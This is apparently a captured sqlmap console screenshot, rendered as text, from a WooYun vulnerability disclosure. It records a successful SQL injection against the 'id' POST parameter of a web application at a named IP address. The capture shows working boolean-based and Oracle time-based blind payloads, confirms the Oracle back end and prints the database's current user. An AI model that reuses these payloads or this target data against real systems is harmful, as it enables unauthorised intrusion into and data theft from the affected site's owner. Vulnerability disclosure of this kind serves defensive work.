 命令提示符
sts:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ajaxVal=4&waterType=1-2-3-4-5&startTime=2016-01-17 08:00:00&endTime
=2016-01-19 12:44:40&type=0&id=11' AND 7551=7551 AND 'bzbh'='bzbh&timestamp=1453
178680692&tId=null&isTopic=null
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: ajaxVal=4&waterType=1-2-3-4-5&startTime=2016-01-17 08:00:00&endTime
=2016-01-19 12:44:40&type=0&id=11' AND 9465=(SELECT COUNT(*) FROM ALL_USERS T1,A
LL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'WERw'='WERw&timestamp=1
453178680692&tId=null&isTopic=null
---
[08:44:36] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:44:36] [INFO] fetching current user
[08:44:36] [INFO] resumed: JSSQKYK
current user:    'JSSQKYK'
[08:44:36] [INFO] fetched data logged to text files under 'C:\Users\songC\.sqlma
p\output\221.226.28.67'
[*] shutting down at 08:44:36
www.wooyun.org